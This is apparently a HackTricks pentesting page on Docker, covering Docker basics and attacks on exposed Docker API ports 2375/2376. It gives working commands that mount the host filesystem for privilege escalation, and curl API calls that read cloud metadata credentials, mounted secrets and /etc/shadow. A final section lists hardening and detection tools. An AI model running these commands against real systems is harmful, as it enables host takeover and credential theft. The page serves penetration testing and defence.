22 KiB
2375, 2376 Pentesting Docker
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Docker Basics
What is
Docker is the forefront platform in the containerization industry, spearheading continuous innovation. It facilitates the effortless creation and distribution of applications, spanning from traditional to futuristic, and assures their secure deployment across diverse environments.
Basic docker architecture
- containerd: This is a core runtime for containers, tasked with the comprehensive management of a container's lifecycle. This involves handling image transfer and storage, in addition to overseeing the execution, monitoring, and networking of containers. More detailed insights on containerd are further explored.
- The container-shim plays a critical role as an intermediary in the handling of headless containers, seamlessly taking over from runc after the containers are initialized.
- runc: Esteemed for its lightweight and universal container runtime capabilities, runc is aligned with the OCI standard. It is used by containerd to start and manage containers according to the OCI guidelines, having evolved from the original libcontainer.
- grpc is essential for facilitating communication between containerd and the docker-engine, ensuring efficient interaction.
- The OCI is pivotal in maintaining the OCI specifications for runtime and images, with the latest Docker versions being compliant with both the OCI image and runtime standards.
Basic commands
docker version #Get version of docker client, API, engine, containerd, runc, docker-init
docker info #Get more infomarion about docker settings
docker pull registry:5000/alpine #Download the image
docker inspect <containerid> #Get info of the contaienr
docker network ls #List network info
docker exec -it <containerid> /bin/sh #Get shell inside a container
docker commit <cotainerid> registry:5000/name-container #Update container
docker export -o alpine.tar <containerid> #Export container as tar file
docker save -o ubuntu.tar <image> #Export an image
docker ps -a #List running and stopped containers
docker stop <containedID> #Stop running container
docker rm <containerID> #Remove container ID
docker image ls #List images
docker rmi <imgeID> #Remove image
docker system prune -a
#This will remove:
# - all stopped containers
# - all networks not used by at least one container
# - all images without at least one container associated to them
# - all build cache
Containerd
Containerd was specifically developed to serve the needs of container platforms like Docker and Kubernetes, among others. It aims to simplify the execution of containers across various operating systems, including Linux, Windows, Solaris, and more, by abstracting operating system-specific functionality and system calls. The goal of Containerd is to include only the essential features required by its users, striving to omit unnecessary components. However, achieving this goal completely is acknowledged as challenging.
A key design decision is that Containerd does not handle networking. Networking is considered a critical element in distributed systems, with complexities such as Software Defined Networking (SDN) and service discovery that vary significantly from one platform to another. Therefore, Containerd leaves networking aspects to be managed by the platforms it supports.
While Docker utilizes Containerd to run containers, it's important to note that Containerd only supports a subset of Docker's functionalities. Specifically, Containerd lacks the network management capabilities present in Docker and does not support the creation of Docker swarms directly. This distinction highlights Containerd's focused role as a container runtime environment, delegating more specialized functionalities to the platforms it integrates with.
#Containerd CLI
ctr images pull --skip-verify --plain-http registry:5000/alpine:latest #Get image
ctr images list #List images
ctr container create registry:5000/alpine:latest alpine #Create container called alpine
ctr container list #List containers
ctr container info <containerName> #Get container info
ctr task start <containerName> #You are given a shell inside of it
ctr task list #Get status of containers
ctr tasks attach <containerName> #Get shell in running container
ctr task pause <containerName> #Stop container
ctr tasks resume <containerName> #Resume cotainer
ctr task kill -s SIGKILL <containerName> #Stop running container
ctr container delete <containerName>
Podman
Podman is an open-source container engine that adheres to the Open Container Initiative (OCI) standards, developed and maintained by Red Hat. It stands out from Docker with several distinct features, notably its daemonless architecture and support for rootless containers, enabling users to run containers without root privileges.
Podman is designed to be compatible with Docker's API, allowing for the use of Docker CLI commands. This compatibility extends to its ecosystem, which includes tools like Buildah for building container images and Skopeo for image operations such as push, pull, and inspect. More details on these tools can be found on their GitHub page.
Key Differences
- Architecture: Unlike Docker’s client-server model with a background daemon, Podman operates without a daemon. This design means containers run with the privileges of the user who starts them, enhancing security by eliminating the need for root access.
- Systemd Integration: Podman integrates with systemd to manage containers, allowing for container management through systemd units. This contrasts with Docker's use of systemd primarily for managing the Docker daemon process.
- Rootless Containers: A pivotal feature of Podman is its ability to run containers under the initiating user's privileges. This approach minimizes the risks associated with container breaches by ensuring that attackers gain only the compromised user's privileges, not root access.
Podman's approach offers a secure and flexible alternative to Docker, emphasizing user privilege management and compatibility with existing Docker workflows.
{% hint style="info" %} Note that as podam aims to support the same API as docker, you can use the same commands with podman as with docker such as:
podman --version
podman info
pdoman images ls
podman ls
{% endhint %}
Basic Information
Remote API is running by default on 2375 port when enabled. The service by default will not require authentication allowing an attacker to start a privileged docker container. By using the Remote API one can attach hosts / (root directory) to the container and read/write files of the host’s environment.
Default port: 2375
PORT STATE SERVICE
2375/tcp open docker
Enumeration
Manual
Note that in order to enumerate the docker API you can use the docker command or curl like in the following example:
#Using curl
curl -s http://open.docker.socket:2375/version | jq #Get version
{"Platform":{"Name":"Docker Engine - Community"},"Components":[{"Name":"Engine","Version":"19.03.1","Details":{"ApiVersion":"1.40","Arch":"amd64","BuildTime":"2019-07-25T21:19:41.000000000+00:00","Experimental":"false","GitCommit":"74b1e89","GoVersion":"go1.12.5","KernelVersion":"5.0.0-20-generic","MinAPIVersion":"1.12","Os":"linux"}},{"Name":"containerd","Version":"1.2.6","Details":{"GitCommit":"894b81a4b802e4eb2a91d1ce216b8817763c29fb"}},{"Name":"runc","Version":"1.0.0-rc8","Details":{"GitCommit":"425e105d5a03fabd737a126ad93d62a9eeede87f"}},{"Name":"docker-init","Version":"0.18.0","Details":{"GitCommit":"fec3683"}}],"Version":"19.03.1","ApiVersion":"1.40","MinAPIVersion":"1.12","GitCommit":"74b1e89","GoVersion":"go1.12.5","Os":"linux","Arch":"amd64","KernelVersion":"5.0.0-20-generic","BuildTime":"2019-07-25T21:19:41.000000000+00:00"}
#Using docker
docker -H open.docker.socket:2375 version #Get version
Client: Docker Engine - Community
Version: 19.03.1
API version: 1.40
Go version: go1.12.5
Git commit: 74b1e89
Built: Thu Jul 25 21:21:05 2019
OS/Arch: linux/amd64
Experimental: false
Server: Docker Engine - Community
Engine:
Version: 19.03.1
API version: 1.40 (minimum version 1.12)
Go version: go1.12.5
Git commit: 74b1e89
Built: Thu Jul 25 21:19:41 2019
OS/Arch: linux/amd64
Experimental: false
containerd:
Version: 1.2.6
GitCommit: 894b81a4b802e4eb2a91d1ce216b8817763c29fb
runc:
Version: 1.0.0-rc8
GitCommit: 425e105d5a03fabd737a126ad93d62a9eeede87f
docker-init:
Version: 0.18.0
GitCommit: fec3683
If you can contact the remote docker API with the docker command you can execute any of the docker commands previously commented to interest with the service.
{% hint style="info" %}
You can export DOCKER_HOST="tcp://localhost:2375" and avoid using the -H parameter with the docker command
{% endhint %}
Fast privilege escalation
docker run -it -v /:/host/ ubuntu:latest chroot /host/ bash
Curl
Sometimes you’ll see 2376 up for the TLS endpoint. I haven’t been able to connect to it with the docker client but it's possible to do it with curl.
#List containers
curl –insecure https://tlsopen.docker.socket:2376/containers/json | jq
#List processes inside a container
curl –insecure https://tlsopen.docker.socket:2376/containers/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668/top | jq
#Set up and exec job to hit the metadata URL
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/blissful_engelbart/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "wget -qO- http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance"]}'
#Get the output
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55/start -d '{}'
# list secrets (no secrets/swarm not set up)
curl -s –insecure https://tlsopen.docker.socket:2376/secrets | jq
#Check what is mounted
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "mount"]}'
#Get the output by starting the exec
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa/start -d '{}'
#Cat the mounted secret
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /run/secrets/registry-key.key"]}'
#List service (If you have secrets, it’s also worth checking out services in case they are adding secrets via environment variables)
curl -s –insecure https://tls-opendocker.socket:2376/services | jq
#Creating a container that has mounted the host file system and read /etc/shadow
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket2376/containers/create?name=test -d '{"Image":"alpine", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}'
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/start?name=test
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /mnt/etc/shadow"]}'
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/exec/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6/start -d '{}'
#Stop the container
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/stop
#Delete stopped containers
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/prune
If you want more information about this, more information is available where I copied the commands from: https://securityboulevard.com/2019/02/abusing-docker-api-socket/
Automatic
msf> use exploit/linux/http/docker_daemon_tcp
nmap -sV --script "docker-*" -p <PORT> <IP>
Compromising
In the following page you can find ways to escape from a docker container:
{% content-ref url="../linux-hardening/privilege-escalation/docker-security/" %} docker-security {% endcontent-ref %}
Abusing this it's possible to escape form a container, you could run a weak container in the remote machine, escape from it, and compromise the machine:
docker -H <host>:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
cat /mnt/etc/shadow
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits/Docker%20API%20RCE.py
Privilege Escalation
If you are inside a host that is using docker, you may read this information to try to elevate privileges.
Discovering secrets in running Docker containers
docker ps [| grep <kubernetes_service_name>]
docker inspect <docker_id>
Check env (environment variable section) for secrets and you may find:
- Passwords.
- Ip’s.
- Ports.
- Paths.
- Others… .
If you want to extract a file:
docker cp <docket_id>:/etc/<secret_01> <secret_01>
Securing your Docker
Securing Docker installation and usage
- You can use the tool https://github.com/docker/docker-bench-security to inspect your current docker installation.
./docker-bench-security.sh
- You can use the tool https://github.com/kost/dockscan to inspect your current docker installation.
dockscan -v unix:///var/run/docker.sock
- You can use the tool https://github.com/genuinetools/amicontained the privileges a container will have when run with different security options. This is useful to know the implications of using some security options to run a container:
docker run --rm -it r.j3ss.co/amicontaineddocker run --rm -it --pid host r.j3ss.co/amicontaineddocker run --rm -it --security-opt "apparmor=unconfined" r.j3ss.co/amicontained
Securing Docker Images
- You can use a docker image of https://github.com/quay/clair to make it scan your other docker images and find vulnerabilities.
docker run --rm -v /root/clair_config/:/config -p 6060-6061:6060-6061 -d clair -config="/config/config.yaml"clair-scanner -c http://172.17.0.3:6060 --ip 172.17.0.1 ubuntu-image
Securing Dockerfiles
- You can use the tool https://github.com/buddy-works/dockerfile-linter to inspect your Dockerfile and find all kinds of misconfigurations. Each misconfiguration will be given an ID, you can find here https://github.com/buddy-works/dockerfile-linter/blob/master/Rules.md how to fix each of them.
dockerfilelinter -f Dockerfile
- You can use the tool https://github.com/replicatedhq/dockerfilelint to inspect your Dockerfile and find all kinds of misconfigurations.
dockerfilelint Dockerfile
- You can use the tool https://github.com/RedCoolBeans/dockerlint to inspect your Dockerfile and find all kinds of misconfigurations.
dockerlint Dockerfile
- You can use the tool https://github.com/hadolint/hadolint to inspect your Dockerfile and find all kinds of misconfigurations.
hadolint Dockerfile
Logging Suspicious activity
- You can use the tool https://github.com/falcosecurity/falco to detect suspicious behaviour in running containers.
- Note in the following chunk how Falco compiles a kernel module and insert it. After that, it loads the rules and start logging suspicious activities. In this case it has detected 2 privileged containers started, 1 of them with a sensitive mount, and after some seconds it detected how a shell was opened inside one of the containers.
docker run -it --privileged -v /var/run/docker.sock:/host/var/run/docker.sock -v /dev:/host/dev -v /proc:/host/proc:ro -v /boot:/host/boot:ro -v /lib/modules:/host/lib/modules:ro -v /usr:/host/usr:ro falco
* Setting up /usr/src links from host
* Unloading falco-probe, if present
* Running dkms install for falco
Kernel preparation unnecessary for this kernel. Skipping...
Building module:
cleaning build area......
make -j3 KERNELRELEASE=5.0.0-20-generic -C /lib/modules/5.0.0-20-generic/build M=/var/lib/dkms/falco/0.18.0/build.............
cleaning build area......
DKMS: build completed.
falco-probe.ko:
Running module version sanity check.
modinfo: ERROR: missing module or filename.
- Original module
- No original module exists within this kernel
- Installation
- Installing to /lib/modules/5.0.0-20-generic/kernel/extra/
mkdir: cannot create directory '/lib/modules/5.0.0-20-generic/kernel/extra': Read-only file system
cp: cannot create regular file '/lib/modules/5.0.0-20-generic/kernel/extra/falco-probe.ko': No such file or directory
depmod...
DKMS: install completed.
* Trying to load a dkms falco-probe, if present
falco-probe found and loaded in dkms
2021-01-04T12:03:20+0000: Falco initialized with configuration file /etc/falco/falco.yaml
2021-01-04T12:03:20+0000: Loading rules from file /etc/falco/falco_rules.yaml:
2021-01-04T12:03:22+0000: Loading rules from file /etc/falco/falco_rules.local.yaml:
2021-01-04T12:03:22+0000: Loading rules from file /etc/falco/k8s_audit_rules.yaml:
2021-01-04T12:03:24+0000: Starting internal webserver, listening on port 8765
2021-01-04T12:03:24.646959000+0000: Notice Privileged container started (user=<NA> command=container:db5dfd1b6a32 laughing_kowalevski (id=db5dfd1b6a32) image=ubuntu:18.04)
2021-01-04T12:03:24.664354000+0000: Notice Container with sensitive mount started (user=<NA> command=container:4822e8378c00 xenodochial_kepler (id=4822e8378c00) image=ubuntu:modified mounts=/:/host::true:rslave)
2021-01-04T12:03:24.664354000+0000: Notice Privileged container started (user=root command=container:4443a8daceb8 focused_brahmagupta (id=4443a8daceb8) image=falco:latest)
2021-01-04T12:04:56.270553320+0000: Notice A shell was spawned in a container with an attached terminal (user=root xenodochial_kepler (id=4822e8378c00) shell=bash parent=runc cmdline=bash terminal=34816 container_id=4822e8378c00 image=ubuntu)
Monitoring Docker
You can use auditd to monitor docker.
References
- https://ti8m.com/blog/Why-Podman-is-worth-a-look-.html
- https://stackoverflow.com/questions/41645665/how-containerd-compares-to-runc
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.